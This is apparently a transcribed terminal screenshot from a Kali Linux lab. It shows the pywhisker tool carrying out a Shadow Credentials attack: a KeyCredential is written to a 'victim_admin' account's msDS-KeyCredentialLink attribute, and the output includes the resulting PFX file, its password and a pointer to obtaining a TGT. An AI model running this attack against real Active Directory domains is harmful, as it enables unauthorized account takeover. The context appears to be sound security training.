 ┌──(venv)─(kali㉿kali)-[~/n22dcat052/pywhisker]
└─$ python3 /home/kali/n22dcat052/pywhisker/pywhisker/pywhisker.py -d "lab.d
omain" -u "lab_user" -p "abc.123" --target "victim_admin" --action "add" --f
ilename "hacked_cert"
[*] Searching for the target account
[*] Target user found: CN=victim_admin,CN=Users,DC=lab,DC=domain
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID:
f280f6b5-dbb3-d010-23dd-49097e37635c
[*] Updating the msDS-KeyCredentialLink attribute of victim_admin
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: hacked_cert.pfx
/home/kali/n22dcat052/pywhisker/pywhisker/pywhisker.py:54: CryptographyDepre
cationWarning: Parsed a serial number which wasn't positive (i.e., it was ne
gative or zero), which is disallowed by RFC 5280. Loading this certificate w
ill cause an exception in a future release of cryptography.
  cert_obj = x509.load_pem_x509_certificate(pem_cert_data, default_backend()
)
[+] PFX exportiert nach: hacked_cert.pfx
[i] Passwort für PFX: lJftVF3k2wgN5uNxYylu
[+] Saved PFX (#PKCS12) certificate & key at path: hacked_cert.pfx
[*] Must be used with password: lJftVF3k2wgN5uNxYylu
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools